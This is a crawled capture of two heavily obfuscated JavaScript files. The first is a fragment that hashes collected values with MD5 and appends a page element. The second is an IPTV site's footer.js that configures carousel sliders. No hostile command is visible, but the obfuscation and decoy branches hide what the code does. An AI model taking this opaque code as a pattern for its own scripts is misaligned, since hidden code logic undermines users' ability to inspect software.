E[J]!==''&&H[b('0x13a')](n(E[J]));var K,L;return K=s[b('0x47')](w)-I,L={},L[b('0xc8')]=H,L[b('0x1b2')]=K,L},w=function w(){if(l[b('0x71')]&&l[b('0x71')][b('0xad')])return performance[b('0xad')]();return new Date()[b('0xcd')]()},x=w(),y=[],z='',A=0;A<p['s'][b('0xe')];A++){var B,C=(B=p['s'][A],C='');try{if(b('0x88')!==b('0x88'))var E=function E(){!f&&(A=!![],s[b('0x75')](j))};else z=t(B,q),s[b('0x45')](z,undefined)&&(C=z)}catch(F){}y[b('0x13a')](C)}var D;if(D=function D(G,H){var I,J,K;return I=w()-H,J=s[b('0x11a')](u,G),K={},K[b('0x13d')]=J[b('0xc8')],K[b('0x63')]=Math[b('0x15f')](s[b('0x1e2')](I,J[b('0x1b2')])),K},s[b('0x166')](typeof Promise,b('0x194'))||s['blxcM'](typeof OffscreenCanvas,b('0x194'))){if(s[b('0x138')]!==b('0xee'))var G=function G(){var H,I,J;for(j=k['j'](l),H=new m(2*n[b('0xe')]),I=0,J=o[b('0xe')];s[b('0x105')](I,J);I++){var K;K=q[b('0x44')](I),H[s[b('0x1f')](2,I)]=K>>>8,H[s['zGEBz'](2,I)+1]=K%256}return H};else return D(y,x)}return Promise[b('0x5f')](y)[b('0x146')](function(H){var I;return I=H[b('0x147')](function(J){return J[b('0x20b')]?J[b('0x20b')]():J}),Promise[b('0x5f')](I)[b('0x146')](function(J){return D(J,x)})})},n=function n(p){var q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;if(q={},q[b('0x53')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x101')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xd2')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xaa')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x15c')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x209')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x1c1')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q['geSbo']=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x160')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x51')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xc0')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x5c')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x46')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x212')]=function(F,G,H){return F(G,H)},q[b('0x16')]=function(F,G,H){return F(G,H)},q[b('0xa1')]=function(F,G,H){return F(G,H)},q[b('0xf')]=function(F,G){return F<<G},q[b('0x1f1')]=function(F,G){return F-G},q[b('0x35')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L)},q[b('0xb8')]=function(F,G){return F|G},q['banYU']=function(F,G){return F&G},q[b('0x188')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L)},q[b('0x19d')]=function(F,G){return F|G},q[b('0x98')]=function(F,G){return F^G},q[b('0x82')]=function(F,G){return F==G},q[b('0x237')]=function(F,G){return F===G},q[b('0x26')]=b('0x7a'),q[b('0xa4')]=function(F,G){return F|G},q[b('0x100')]=function(F,G){return F(G)},q[b('0x16c')]=function(F,G){return F<<G},q[b('0x68')]=function(F,G){return F%G},q[b('0xb')]=function(F,G){return F>>G},q[b('0x92')]=function(F,G){return F!==G},q[b('0x3f')]=b('0xfd'),q[b('0x115')]=function(F,G){return F<<G},q[b('0x22c')]=function(F,G){return F&G},q[b('0xc')]=function(F,G){return F*G},q[b('0x11')]=function(F,G){return F*G},q[b('0x1fd')]=function(F,G){return F<G},q[b('0x17e')]=function(F,G){return F(G)},q[b('0x143')]=function(F,G){return F&G},q[b('0x153')]=function(F,G){return F&G},q[b('0xbc')]=function(F,G){return F&G},q[b('0x1cc')]=function(F,G){return F>>G},q[b('0xc4')]=function(F,G){return F|G},q[b('0x1d')]=b('0x97'),q[b('0x1d0')]=b('0xf1'),r=q,s=function s(F,G){var H,I,J,K;H=F[0],I=F[1],J=F[2],K=F[3],H=u(H,I,J,K,G[0],7,-680876936),K=r[b('0x53')](u,K,H,I,J,G[1],12,-389564586),J=r[b('0x101')](u,J,K,H,I,G[2],17,606105819),I=u(I,J,K,H,G[3],22,-1044525330),H=u(H,I,J,K,G[4],7,-176418897),K=r[b('0x101')](u,K,H,I,J,G[5],12,1200080426),J=u(J,K,H,I,G[6],17,-1473231341),I=u(I,J,K,H,G[7],22,-45705983),H=r[b('0x101')](u,H,I,J,K,G[8],7,1770035416),K=r[b('0x101')](u,K,H,I,J,G[9],12,-1958414417),J=r[b('0x101')](u,J,K,H,I,G[10],17,-42063),I=u(I,J,K,H,G[11],22,-1990404162),H=u(H,I,J,K,G[12],7,1804603682),K=u(K,H,I,J,G[13],12,-40341101),J=u(J,K,H,I,G[14],17,-1502002290),I=u(I,J,K,H,G[15],22,1236535329),H=r[b('0x101')](v,H,I,J,K,G[1],5,-165796510),K=r[b('0xd2')](v,K,H,I,J,G[6],9,-1069501632),J=r[b('0xd2')](v,J,K,H,I,G[11],14,643717713),I=r[b('0xaa')](v,I,J,K,H,G[0],20,-373897302),H=v(H,I,J,K,G[5],5,-701558691),K=r[b('0xaa')](v,K,H,I,J,G[10],9,38016083),J=r[b('0xaa')](v,J,K,H,I,G[15],14,-660478335),I=v(I,J,K,H,G[4],20,-405537848),H=v(H,I,J,K,G[9],5,568446438),K=v(K,H,I,J,G[14],9,-1019803690),J=v(J,K,H,I,G[3],14,-187363961),I=v(I,J,K,H,G[8],20,1163531501),H=r[b('0xaa')](v,H,I,J,K,G[13],5,-1444681467),K=v(K,H,I,J,G[2],9,-51403784),J=v(J,K,H,I,G[7],14,1735328473),I=r[b('0x15c')](v,I,J,K,H,G[12],20,-1926607734),H=w(H,I,J,K,G[5],4,-378558),K=r[b('0x209')](w,K,H,I,J,G[8],11,-2022574463),J=r[b('0x1c1')](w,J,K,H,I,G[11],16,1839030562),I=w(I,J,K,H,G[14],23,-35309556),H=w(H,I,J,K,G[1],4,-1530992060),K=r[b('0x1c1')](w,K,H,I,J,G[4],11,1272893353),J=w(J,K,H,I,G[7],16,-155497632),I=r[b('0x1c1')](w,I,J,K,H,G[10],23,-1094730640),H=w(H,I,J,K,G[13],4,681279174),K=w(K,H,I,J,G[0],11,-358537222),J=w(J,K,H,I,G[3],16,-722521979),I=w(I,J,K,H,G[6],23,76029189),H=r[b('0x1d7')](w,H,I,J,K,G[9],4,-640364487),K=w(K,H,I,J,G[12],11,-421815835),J=w(J,K,H,I,G[15],16,530742520),I=w(I,J,K,H,G[2],23,-995338651),H=r[b('0x160')](x,H,I,J,K,G[0],6,-198630844),K=r[b('0x160')](x,K,H,I,J,G[7],10,1126891415),J=r[b('0x51')](x,J,K,H,I,G[14],15,-1416354905),I=x(I,J,K,H,G[5],21,-57434055),H=r[b('0x51')](x,H,I,J,K,G[12],6,1700485571),K=r[b('0x51')](x,K,H,I,J,G[3],10,-1894986606),J=r[b('0xc0')](x,J,K,H,I,G[10],15,-1051523),I=r[b('0xc0')](x,I,J,K,H,G[1],21,-2054922799),H=x(H,I,J,K,G[8],6,1873313359),K=r[b('0x5c')](x,K,H,I,J,G[15],10,-30611744),J=r[b('0x5c')](x,J,K,H,I,G[6],15,-1560198380),I=x(I,J,K,H,G[13],21,1309151649),H=x(H,I,J,K,G[4],6,-145523070),K=x(K,H,I,J,G[11],10,-1120210379),J=x(J,K,H,I,G[2],15,718787259),I=r[b('0x46')](x,I,J,K,H,G[9],21,-343485551),F[0]=r[b('0x212')](E,H,F[0]),F[1]=E(I,F[1]),F[2]=E(J,F[2]),F[3]=E(K,F[3])},t=function t(F,G,H,I,J,K){return G=E(r[b('0x16')](E,G,F),E(I,K)),r[b('0xa1')](E,r[b('0xf')](G,J)|G>>>r[b('0x1f1')](32,J),H)},u=function u(F,G,H,I,J,K,L){return r[b('0x35')](t,r[b('0xb8')](r['banYU'](G,H),~G&I),F,G,J,K,L)},v=function v(F,G,H,I,J,K,L){return r[b('0x188')](t,r[b('0x19d')](G&I,H&~I),F,G,J,K,L)},w=function w(F,G,H,I,J,K,L){return r[b('0x188')](t,r[b('0x98')](G,H)^I,F,G,J,K,L)},x=function x(F,G,H,I,J,K,L){if(r[b('0x237')](r[b('0x26')],b('0x7a')))return t(r[b('0x98')](H,r[b('0xa4')](G,~I)),F,G,J,K,L);else var M=function M(){return r[b('0x82')](null,h)?'':''==i?null:j['b'](k[b('0xe')],32768,function(N){return m[b('0x44')](N)})}},y=function y(F){var G,H,I;for(txt='',G=F[b('0xe')],H=[1732584193,-271733879,-1732584194,271733878],I=64;I<=F[b('0xe')];r[b('0xa1')](s,H,r[b('0x100')](z,F[b('0x125')](I-64,I))),I+=64);var J;for(F=F[b('0x125')](I-64),J=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],I=0;I<F[b('0xe')];J[I>>2]|=r[b('0x16c')](F[b('0x44')](I),r[b('0x68')](I,4)<<3),I++);if(J[r[b('0xb')](I,2)]|=128<<(I%4<<3),I>55){if(r[b('0x92')](r[b('0x3f')],r[b('0x3f')]))var K=function K(){!k[b('0x1eb')][b('0xb5')]['call'](l,m)&&(F[t]=[]),p[q][b('0x13a')](r)};else for(s(H,J),I=0;I<16;J[I]=0,I++);}return J[14]=G*8,s(H,J),H},z=function z(F){var G,H;for(G=[],H=0;H<64;G[r[b('0xb')](H,2)]=F[b('0x44')](H)+(F[b('0x44')](H+1)<<8)+(F[b('0x44')](H+2)<<16)+r[b('0x115')](F[b('0x44')](H+3),24),H+=4);return G},A=r[b('0x1d')][b('0x1ca')](''),B=function B(F){var G,H;for(G='',H=0;H<4;G+=A[r[b('0x22c')](r[b('0xb')](F,r[b('0xc')](H,8)+4),15)]+A[F>>r[b('0x11')](H,8)&15],H++);return G},C=function C(F){var G;for(G=0;r[b('0x1fd')](G,F[b('0xe')]);F[G]=r[b('0x17e')](B,F[G]),G++);return F[b('0xe9')]('')},D=function D(F){return C(y(F))},E=function E(F,G){return r[b('0x143')](F+G,4294967295)},r[b('0x17e')](D,b('0x6'))!=r[b('0x1d0')]){if(b('0x177')!==b('0x150'))var F=function F(G,H){var I,J;return I=r[b('0x153')](G,65535)+r[b('0xbc')](H,65535),J=r[b('0x1cc')](G,16)+(H>>16)+(I>>16),r[b('0xc4')](J<<16,I&65535)};else var G=function G(){var H;for(H=0;H<h[b('0xe')];i[H]=j(k[H]),H++);return l[b('0xe9')]('')}}return r[b('0x17e')](D,p)},o=d[b('0x78')](b('0x223')),o[b('0x20e')][b('0x2f')]=b('0xc6'),c[b('0x10a')]&&typeof o[b('0x1c')]===b('0x1df')?c[b('0x49')](o):c[b('0x185')](o)}()

--- FILE ---
content_type: application/javascript
request_url: http://iptv-list.info/js/footer.js
body_size: 22311
content:
(function(E,m){function E5(E,m,z,L){return p(z- -0x303,m);}function E4(E,m,z,L){return p(z-0x352,E);}var z=E();while(!![]){try{var L=parseInt(E4(0x443,0x4fd,0x503,0x5d3))/(-0x8*-0x3a5+0x13*-0x4f+0x21e*-0xb)*(-parseInt(E4(0x5b7,0x5bd,0x523,0x5b5))/(-0x26c9*-0x1+-0x41+-0x2686))+parseInt(E4(0x4ed,0x4e8,0x58a,0x635))/(0x2*0xcbb+-0xb36+-0xe3d)*(parseInt(E5(-0x2d8,-0x217,-0x1f1,-0x154))/(-0x206+0x1b67+0x2b*-0x97))+-parseInt(E5(-0x1f5,-0x118,-0x1e6,-0x21f))/(-0x1b05*0x1+0x1cf1+0x1*-0x1e7)*(parseInt(E5(-0xc6,-0xb3,-0xf6,-0x15b))/(0x256a+0x300+-0x2864))+-parseInt(E5(-0x18f,-0x226,-0x1c4,-0x200))/(-0x24*0x84+-0x2ec+0x1583)*(parseInt(E4(0x56c,0x4a9,0x51b,0x438))/(0x1a95+0x253f+0xaa2*-0x6))+-parseInt(E5(-0x13c,-0x1c3,-0x201,-0x296))/(-0xeda+0x2*-0x11c3+0x1bd*0x1d)*(-parseInt(E4(0x497,0x44b,0x528,0x511))/(-0x2220+-0xd99+0x2fc3))+-parseInt(E5(-0x136,-0x59,-0xa3,-0x65))/(0x104b*0x2+-0xb94+-0x14f7)+parseInt(E4(0x443,0x4a0,0x49a,0x3fd))/(0x3b*0x13+-0x1001+-0x6*-0x1f2);if(L===m)break;else z['push'](z['shift']());}catch(V){z['push'](z['shift']());}}}(T,-0x86339+-0x3b403+0x1*0x12b2cb),jQuery(document)[E6(0x4b0,0x466,0x43f,0x3fc)](function(a){var Y={'UApcm':E7(0x419,0x413,0x323,0x361)+E7(0x416,0x515,0x50b,0x430),'drpxa':function(f,d){return f(d);},'sMetj':E7(0x4d7,0x449,0x48b,0x472),'owFmP':function(f,d){return f+d;},'KimLZ':E7(0x4fd,0x484,0x43a,0x475)+E7(0x35d,0x2d1,0x3d9,0x3ba)+E8(0x4e0,0x4bf,0x4b4,0x56a)+E8(0x33e,0x3f0,0x3e3,0x4b4)+'nomy\x20menu-'+'item-objec'+E8(0x47e,0x4db,0x462,0x4fe)+E7(0x27c,0x402,0x350,0x356)+E7(0x454,0x32a,0x3b2,0x3a8)+'ef=\x22movies'+E8(0x3b3,0x3c1,0x37b,0x3a3),'sdgfG':E7(0x523,0x50e,0x55d,0x4aa)+E7(0x3d7,0x305,0x283,0x360),'OIJuC':function(f,d){return f===d;},'UUkcR':E7(0x27d,0x284,0x31b,0x345),'Vstft':E7(0x411,0x443,0x426,0x471),'bsste':E7(0x2e5,0x319,0x3a8,0x326),'shEKA':E7(0x3eb,0x385,0x3d4,0x3ce)+'s','NQgCY':'4|3|2|0|1','eIsaF':function(f,d){return f+d;},'UztTR':E7(0x54a,0x4b5,0x432,0x4ae),'jWeQH':function(f,d){return f(d);},'tYxdu':function(f,d){return f===d;},'bWuGC':E8(0x3ee,0x3c4,0x328,0x40e),'zjuTm':function(f,d){return f+d;},'GaBrE':function(f,d){return f+d;},'qHwqY':E8(0x5e1,0x57a,0x606,0x50d)+'nction()\x20','VzKUA':'{}.constru'+'ctor(\x22retu'+E7(0x3df,0x3e0,0x307,0x377)+'\x20)','QPlpL':function(f){return f();},'WEUAi':function(f,d){return f===d;},'AAzew':E8(0x58e,0x4b0,0x53a,0x3d8),'EchBd':E7(0x508,0x474,0x513,0x4b3)+'es','AOnXE':E8(0x596,0x57d,0x5d5,0x4a8),'UlUVw':function(f,d){return f(d);},'JidFj':E8(0x39c,0x486,0x4f2,0x420),'bDYaX':'#dt-season'+'s','JlKZH':function(f,d){return f!==d;},'deyhj':'ygERE','lSgjm':function(f,d){return f!==d;},'lHMsI':E8(0x339,0x3fc,0x46d,0x46a),'unTwn':E7(0x524,0x3f9,0x3d0,0x438)+E8(0x5d7,0x4f8,0x5cd,0x4f8),'nSHPD':function(f,d){return f+d;},'xkkvr':function(f,d){return f+d;},'NQmRC':function(f,d){return f+d;},'lFPKg':E7(0x4a4,0x49b,0x3f6,0x475)+E7(0x41d,0x381,0x3ea,0x3ba)+'\x20menu-item'+E7(0x302,0x270,0x2b6,0x30f)+E8(0x427,0x460,0x4e4,0x424)+E7(0x3dc,0x440,0x58c,0x4ad)+E8(0x4fa,0x4db,0x504,0x4c7)+'enu-item-4'+'503\x22><a\x20hr'+'ef=\x22series'+E8(0x374,0x3c1,0x399,0x49b),'exJYx':E8(0x377,0x444,0x451,0x48f)+'d','zNCWy':function(f,d){return f(d);},'fUKan':'jMeNj','CQNKH':'.prevf','DntQR':function(f,d){return f(d);},'nkMUg':E8(0x46d,0x3c9,0x475,0x2fe),'rERzY':function(f,d){return f(d);},'EkAgH':E8(0x56d,0x4f5,0x47b,0x570),'PAVAL':'.prev4','liytB':function(f,d){return f(d);},'llnvt':function(f,d){return f(d);},'QWvvz':function(f,d){return f(d);},'BikXM':E7(0x431,0x46c,0x3d6,0x4a6),'oYuVa':E8(0x401,0x41c,0x4aa,0x3be),'EGpxS':function(f,d){return f(d);},'VUdFN':'#slider-mo'+E7(0x2e1,0x3b0,0x3d5,0x35d),'JsqjA':'#slider-tv'+E8(0x38b,0x3c5,0x3c5,0x337),'gIGwz':'#slider-mo'+E8(0x522,0x43d,0x394,0x481)+'ws','INvkM':function(f,d){return f(d);},'NjEXF':E8(0x51d,0x4c7,0x5a4,0x426),'zSXNE':E8(0x56d,0x51d,0x57f,0x5a2)+'t'},l={};l[E7(0x487,0x4f1,0x3ab,0x459)]=0xdac,l[E8(0x4ba,0x3ed,0x3c3,0x48e)]=0x6,l[E7(0x38b,0x261,0x3e9,0x308)+'r']=!![],l['pagination']=![],l[E8(0x49d,0x50d,0x4d8,0x5f9)+'op']=[-0xcc5+-0x212f+0x32a3,0xbd2+-0x1*-0x17db+-0x33*0xb3],l[E7(0x479,0x427,0x488,0x42c)+E8(0x4bf,0x4c2,0x4f7,0x578)]=[-0xd9*0x13+-0x306+-0x1*-0x16f5,-0x90*-0xd+-0x91b+0x1cf],l[E8(0x54e,0x584,0x5f7,0x63e)+'t']=[0x1a74+0x16*0x68+0x2b3*-0xc,0x1730+-0x185c+0x12f],l[E7(0x57f,0x507,0x4fa,0x4a3)+'tSmall']=![],l['itemsMobil'+'e']=[-0xd*0x269+-0x1da*0x6+-0x4*-0xb14,0x4d*-0x4f+-0x12e0+0x2*0x1553],Y[E7(0x384,0x515,0x4bf,0x464)](a,Y[E7(0x524,0x3ea,0x3a0,0x480)])['owlCarouse'+'l'](l),Y['UlUVw'](a,E8(0x480,0x521,0x4a1,0x607))['click'](function(){function EE(E,m,z,L){return E7(E-0xb5,m-0xf4,z,E-0x2b);}function E9(E,m,z,L){return E8(E-0x137,m- -0x6a1,z-0x141,L);}a(Y[E9(-0x188,-0x140,-0xe8,-0x109)])[E9(-0x303,-0x289,-0x257,-0x271)]('owl.next');}),Y['jWeQH'](a,Y[E7(0x43a,0x333,0x394,0x357)])[E7(0x436,0x34e,0x358,0x412)](function(){function Ez(E,m,z,L){return E7(E-0xd,m-0x53,E,m-0x90);}function Em(E,m,z,L){return E8(E-0x3,m- -0x115,z-0x173,z);}Y[Em(0x3d1,0x3db,0x3d6,0x437)](a,Y['UApcm'])[Ez(0x388,0x3c7,0x311,0x322)](Y['sMetj']);});var i={};i[E7(0x520,0x4da,0x51b,0x459)]=![],i[E8(0x439,0x3ed,0x448,0x45d)]=0x6,i[E8(0x43f,0x3e9,0x366,0x4af)+'r']=!![],i['pagination']=![],i['itemsDeskt'+'op']=[-0x1c85+-0xc*0x2a+-0x8cb*-0x4,-0x1df3+0x4*0x161+0xc3a*0x2],i[E8(0x426,0x50d,0x583,0x47d)+E7(0x46d,0x318,0x4c1,0x3e1)]=[0x15d3+-0x1*0x196d+-0x13d*-0x6,0x9b6+0x2647+-0x2ff8],i['itemsTable'+'t']=[0x2*-0x35+0x2a4*-0x4+0xdfa,-0x21b3+-0x3*-0xcb9+-0x474],i['itemsTable'+E8(0x356,0x432,0x457,0x3f4)]=![],i['itemsMobil'+'e']=[-0x2075+-0x1c37+0x3e8b,-0x2b6*0xc+-0x27a*-0xb+0x54d],Y[E8(0x3c6,0x3e7,0x4d2,0x307)](a,Y[E8(0x46c,0x501,0x552,0x54f)])[E7(0x2be,0x3b5,0x46c,0x3a0)+'l'](i),Y['DntQR'](a,E8(0x478,0x4a8,0x462,0x3c5))[E7(0x3af,0x386,0x36c,0x412)](function(){function EL(E,m,z,L){return E8(E-0x76,m- -0x672,z-0x10e,E);}function ET(E,m,z,L){return E8(E-0x196,z-0x0,z-0x1cd,L);}var f={'YPZPg':EL(-0x210,-0x21d,-0x29a,-0x1aa)+ET(0x5b1,0x4fb,0x4f1,0x4c4)+'obile','FtpIK':function(d,M){function Ep(E,m,z,L){return ET(E-0x1e2,m-0x1df,L- -0x141,E);}return Y[Ep(0x29e,0x247,0x387,0x2b8)](d,M);},'xYFzG':Y['KimLZ'],'bcvLT':EL(-0x2b0,-0x22e,-0x27b,-0x16c)+'d','hlhfB':Y['sdgfG']};Y[EL(-0x10f,-0x12a,-0xcc,-0x1e1)]('NntqO',Y[ET(0x426,0x3d9,0x45f,0x3a6)])?O(f[EL(-0x128,-0x1a7,-0x126,-0x111)])[ET(0x39b,0x3fe,0x440,0x408)](f['FtpIK'](f[ET(0x385,0x3b0,0x3d1,0x316)](f[ET(0x310,0x404,0x3d1,0x34b)](f[EL(-0x1bd,-0x2a1,-0x354,-0x1e1)](f[ET(0x626,0x57d,0x597,0x4ff)],X[f[ET(0x3f4,0x481,0x445,0x371)]]),'\x22>'),v[f[EL(-0xfd,-0x169,-0x15e,-0x183)]]),EL(-0x1ef,-0x1bd,-0x17a,-0x272))):Y[ET(0x4e6,0x520,0x4f0,0x59d)](a,Y[ET(0x52b,0x49f,0x501,0x532)])[EL(-0x2e2,-0x25a,-0x30b,-0x24b)](Y[EL(-0x1c6,-0x255,-0x1e2,-0x243)]);}),Y['zNCWy'](a,Y['nkMUg'])[E8(0x4f3,0x4f3,0x55b,0x55a)](function(){function EK(E,m,z,L){return E7(E-0xa6,m-0x9,m,E- -0x11e);}function EV(E,m,z,L){return E7(E-0xd7,m-0x25,z,m- -0x154);}a(Y['Vstft'])[EV(0x155,0x1e3,0x238,0xfd)](Y[EV(0xed,0x1ab,0x111,0xfd)]);});var H={};H['autoPlay']=![],H['items']=0x6,H[E7(0x236,0x2c5,0x367,0x308)+'r']=!![],H[E8(0x4ed,0x49d,0x582,0x4f2)]=![],H[E8(0x4e6,0x50d,0x4aa,0x47d)+'op']=[-0x9b*-0x10+-0x1203+0xd02,-0xdc*0x1d+0x25a8+-0xcb7],H['itemsDeskt'+E8(0x58c,0x4c2,0x4b0,0x51c)]=[0x508+0x1*0x1ef+-0x323,-0x10a7*-0x1+-0x13cb+0x329],H[E7(0x4e6,0x54f,0x426,0x4a3)+'t']=[0x10d7+0x30e+-0x361*0x5,-0x89f+0x560*0x4+-0x1*0xcdd],H[E7(0x3ff,0x492,0x51f,0x4a3)+'tSmall']=![],H[E8(0x53a,0x500,0x56a,0x43f)+'e']=[0x41*-0x2c+0x1242+0xf*-0x59,-0x3f8*0x2+0x18f4+0x1101*-0x1],Y['rERzY'](a,Y[E8(0x56b,0x53b,0x4d6,0x625)])[E7(0x44e,0x309,0x2e9,0x3a0)+'l'](H),a(Y[E7(0x38d,0x2f1,0x2f5,0x3d8)])[E7(0x45b,0x348,0x3f6,0x412)](function(){function Eo(E,m,z,L){return E8(E-0x2a,L- -0x660,z-0xd2,m);}function EN(E,m,z,L){return E8(E-0x60,z-0x72,z-0x5b,m);}Y[EN(0x57a,0x60b,0x562,0x626)](a,Y[Eo(-0x1ef,-0x1c8,-0x102,-0x125)])[EN(0x4f5,0x41f,0x48a,0x48d)]('owl.next');}),a(Y[E8(0x432,0x518,0x4c4,0x522)])[E7(0x40f,0x487,0x3dc,0x412)](function(){function EY(E,m,z,L){return E8(E-0x1b6,m- -0x14b,z-0x2f,E);}var f={'lQwsI':Y['NQgCY'],'tlOlj':function(d,M){function Ea(E,m,z,L){return p(z-0x78,E);}return Y[Ea(0xa8,0xc5,0x194,0x10a)](d,M);}};function El(E,m,z,L){return E7(E-0x17f,m-0x153,m,z- -0x3ad);}if(Y[EY(0x353,0x356,0x37d,0x29a)]===EY(0x32a,0x358,0x40b,0x2ef)){var M=f['lQwsI']['split']('|'),b=-0x1*-0x1643+0x152b+-0x2b6e;while(!![]){switch(M[b++]){case'0':var u=R[El(0x55,0x154,0x89,0x4)+'r']();continue;case'1':return f['tlOlj'](f[EY(0x323,0x31a,0x383,0x395)](f[El(0x8f,-0xbc,-0x29,-0x39)](f['tlOlj'](C,'-'),S),'-'),u);case'2':var S=f['tlOlj'](R['getMonth'](),0x1*-0x9fa+0x1277+-0x87c);continue;case'3':var C=R[EY(0x345,0x403,0x4c0,0x4b3)]();continue;case'4':var R=new H(O*(0x7*0x1a5+0x81f+-0xfba));continue;}break;}}else Y[El(-0x34,-0x33,0xb7,0x23)](a,Y[EY(0x49a,0x3f0,0x49d,0x394)])[EY(0x30d,0x2cd,0x305,0x240)](Y[EY(0x2ed,0x295,0x2b2,0x261)]);});function E8(E,m,z,L){return E6(E-0x1f,L,m- -0x1e,L-0x158);}var O={};function E7(E,m,z,L){return E6(E-0x108,z,L- -0xff,L-0x157);}O['autoPlay']=![],O[E8(0x43b,0x49d,0x55f,0x494)]=![],O['items']=0x4,O['stopOnHove'+'r']=!![],O[E8(0x45c,0x50d,0x59d,0x5c4)+'op']=[-0xddb+0x48e*-0x8+-0x91*-0x5f,0x24d1+0x1*-0x1b86+0x1b*-0x58],O[E8(0x5b7,0x50d,0x55b,0x5dc)+E8(0x544,0x4c2,0x4e9,0x50f)]=[-0x35*0x6d+0x13ad+0x5d2,0x593*-0x1+-0x97d+0xf13*0x1],O[E7(0x49f,0x4fb,0x3e3,0x4a3)+'t']=[0x18*0x26+-0x1f23*0x1+-0x1d87*-0x1,0x9f5*-0x2+-0x25a4+-0x3990*-0x1],O[E8(0x470,0x500,0x547,0x56b)+'e']=[-0xa52+-0x1*-0x15d9+-0xa47,-0x1907*-0x1+-0x2*-0x2d1+-0x28e*0xc],Y[E8(0x563,0x583,0x609,0x5e7)](a,E8(0x633,0x594,0x555,0x592)+'es')['owlCarouse'+'l'](O),a(E8(0x4ff,0x48e,0x3ee,0x4b7))['click'](function(){function EH(E,m,z,L){return E8(E-0x49,m- -0x54c,z-0xa5,z);}function Ei(E,m,z,L){return E7(E-0x1ea,m-0x1b2,z,L- -0x395);}if(Y[Ei(0x39,0x12e,0x17d,0x10a)](Y[Ei(-0x47,-0x2d,0x2d,0x8d)],Y[Ei(-0x14,0x13a,0xe0,0x8d)]))a(Ei(0x120,0x178,0x41,0x11e)+'es')['trigger'](Y[Ei(-0x4b,-0xf4,-0x71,-0x59)]);else{var d=L[Ei(0x53,-0x60,-0xcb,0xc)](V,arguments);return K=null,d;}}),Y['llnvt'](a,E8(0x434,0x48d,0x512,0x4f6))[E8(0x4d3,0x4f3,0x580,0x505)](function(){function EO(E,m,z,L){return E7(E-0x162,m-0x100,L,E- -0x565);}function EX(E,m,z,L){return E8(E-0x17d,L-0x11,z-0x187,m);}if(Y[EO(-0xfb,-0x16a,-0x62,-0xff)](Y[EX(0x488,0x3fa,0x5bc,0x4d2)],Y[EX(0x41e,0x3e8,0x578,0x4d2)]))a(Y[EX(0x60f,0x57d,0x4fb,0x578)])[EX(0x409,0x39d,0x42a,0x429)](Y['sMetj']);else{var d=YJgaaE[EX(0x490,0x421,0x438,0x501)](z,YJgaaE[EO(-0x105,-0x133,-0xe5,-0x67)](YJgaaE[EX(0x472,0x3e0,0x3ef,0x41a)](YJgaaE[EO(-0x1f9,-0x220,-0x1e3,-0x1fb)],YJgaaE[EX(0x512,0x509,0x574,0x48b)]),');'));L=YJgaaE[EX(0x60b,0x5cb,0x572,0x533)](d);}});var X={};X[E8(0x456,0x53a,0x5b5,0x49b)]=![],X['items']=0x6,X[E7(0x37c,0x3da,0x25f,0x308)+'r']=!![],X['pagination']=![],X[E7(0x416,0x382,0x356,0x42c)+'op']=[0x23b9+0x16ac+-0x35b6,0x14*0xbf+0x6e4+-0x7*0x31d],X['itemsDeskt'+E8(0x3f0,0x4c2,0x402,0x464)]=[-0x114f+-0x306*-0xb+-0xc1f,0x2626+0x111+-0x2732],X[E7(0x410,0x52d,0x4d1,0x4a3)+'t']=[0x844+0xf3*-0x10+0x9ec,-0xa2d+-0x8fc+0x132d*0x1],X[E8(0x592,0x584,0x604,0x542)+E8(0x503,0x432,0x3fd,0x468)]=![],X[E7(0x474,0x4b3,0x50a,0x41f)+'e']=[0x763*0x1+-0xdca+0x846,0x1bea+0x1*0x127d+0x4*-0xb99],Y['DntQR'](a,Y[E8(0x41b,0x436,0x366,0x50f)])['owlCarouse'+'l'](X),Y['QWvvz'](a,Y[E8(0x58d,0x54a,0x5f2,0x46f)])['click'](function(){function EJ(E,m,z,L){return E8(E-0x19b,m- -0x1a5,z-0x16f,z);}function Ev(E,m,z,L){return E8(E-0x60,z- -0x2db,z-0x180,E);}Ev(0xa4,0xe5,0xec,0x7d)!==Y[EJ(0x2fb,0x282,0x281,0x36b)]?Y['jWeQH'](a,EJ(0x39a,0x389,0x345,0x2a9)+'s')['trigger'](Y[Ev(0x66,0x1c4,0x142,0x6f)]):Y[Ev(0x2b5,0x28e,0x215,0x174)](i,EJ(0x324,0x29d,0x372,0x200)+EJ(0x35a,0x36c,0x3ee,0x3b2))[EJ(0x1ce,0x273,0x1b9,0x1ab)](Y[Ev(0x184,0xcc,0x142,0x1ac)]);}),a(Y[E8(0x444,0x46c,0x397,0x525)])[E8(0x503,0x4f3,0x57a,0x573)](function(){function Ef(E,m,z,L){return E8(E-0x5c,L- -0x680,z-0xba,m);}function EF(E,m,z,L){return E8(E-0x1da,E- -0x35f,z-0xb6,m);}Y[EF(0x1e9,0x294,0x279,0x1be)](Y[EF(0x1e5,0x161,0x285,0x22d)],Y[EF(0x1e5,0x12e,0x18d,0x1f3)])?Y['UlUVw'](a,Y['bDYaX'])['trigger']('owl.prev'):Y[Ef(-0x334,-0x20e,-0x25a,-0x299)](i,Y[Ef(-0x1e9,-0xd2,-0x190,-0x145)])[EF(0xb9,0x188,0xb5,0x35)](Y[EF(0x81,0xa5,0x108,0xb3)]);});var 